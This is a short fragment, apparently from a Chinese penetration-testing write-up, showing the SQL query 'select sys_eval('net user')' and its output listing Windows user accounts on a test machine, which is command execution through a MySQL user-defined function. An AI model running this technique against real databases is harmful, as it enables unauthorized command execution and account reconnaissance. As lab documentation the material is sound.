 回显结果:
SQL语句:select sys_eval('net user')
\\DESKTOP-4PF5ELT
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
kent kkkk WDAGUtilityAccount
moonsec